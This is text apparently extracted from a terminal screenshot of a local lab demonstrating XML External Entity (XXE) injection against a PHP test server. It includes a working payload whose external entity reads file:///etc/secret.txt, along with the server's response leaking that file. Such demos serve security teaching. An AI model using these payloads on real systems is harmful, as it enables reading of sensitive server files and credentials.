 Activities Terminal Fri Feb 22, 9:25 PM 100%
buddha@PortableLab: ~/XXE
File Edit View Search Terminal Help
buddha@PortableLab:~/XXE$ curl -d @Othmane.txt http://127.0.0.1:8080
You have logged in as user : Othmane
buddha@PortableLab:~/XXE$ curl -d @xxe.txt http://127.0.0.1:8080
You have logged in as user :
I am Batman. Shhh! Please don't tell anyone.
       _,     _   _    ,_
  .o888P     Y8o8Y     Y888o.
 d88888      88888      88888b
d888888b_  _d88888b_  _d888888b
8888888888888888888888888888888
8888888888888888888888888888888
YJGS8P"Y888P"Y888P"Y888P"Y8888P
 Y888   '8'   Y8P   '8'   888Y
  '8o          V          o8'
    `                     `
buddha@PortableLab:~/XXE$
buddha@PortableLab: ~/XXE
File Edit View Search Terminal Help
buddha@PortableLab:~/XXE$ cat Othmane.txt
<creds>
    <user>Othmane</user>
    <pass>MyP@ssw0rd</pass>
</creds>
buddha@PortableLab:~/XXE$ cat xxe.txt
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [ <!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/secret.txt" >]>
<creds>
    <user>&xxe;</user>
    <pass>mypass</pass>
</creds>
buddha@PortableLab:~/XXE$
buddha@PortableLab: ~/XXE/src
File Edit View Search Terminal Help
buddha@PortableLab:~/XXE/src$ php -S 127.0.0.1:8080
PHP 7.2.15-0ubuntu0.18.04.1 Development Server started at Fri Feb 22 21:23:18
 2019
Listening on http://127.0.0.1:8080
Document root is /home/buddha/XXE/src
Press Ctrl-C to quit.
[Fri Feb 22 21:24:43 2019] 127.0.0.1:53572 [200]: /
[Fri Feb 22 21:25:13 2019] 127.0.0.1:53574 [200]: /